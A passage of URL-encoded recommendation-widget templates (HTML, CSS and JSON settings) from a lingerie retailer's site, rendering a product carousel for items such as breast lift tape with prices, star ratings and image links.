%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Br